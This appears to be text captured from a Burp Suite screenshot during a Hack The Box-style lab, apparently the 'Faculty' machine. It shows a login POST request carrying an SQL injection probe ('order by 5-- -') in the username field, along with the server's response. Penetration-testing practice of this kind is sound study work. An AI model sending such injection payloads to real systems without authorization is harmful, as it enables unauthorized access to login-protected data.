 Send Cancel < ▼ > ▼ Target: http://faculty.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/ajax.php?action=login HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 90
10 Origin: http://faculty.htb
11 DNT: 1
12 Connection: close
13 Referer: http://faculty.htb/admin/login.php
14 Cookie: PHPSESSID=6ikubmiabm9s6n64857ffohsfu
15
16 username=admni' order by 5-- -&password=scvfbgfhjgjkhgklyu%2Cll.puiol%3Bo0poo0%3Bo.ktrfcvf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 06 Nov 2022 00:24:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 3
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 8